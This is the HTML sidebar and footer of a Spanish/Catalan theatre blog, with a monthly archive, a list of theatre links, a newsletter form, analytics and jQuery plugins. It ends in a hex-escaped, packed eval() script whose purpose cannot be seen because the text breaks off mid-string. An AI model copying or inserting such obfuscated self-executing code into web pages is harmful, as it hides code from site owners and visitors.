<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x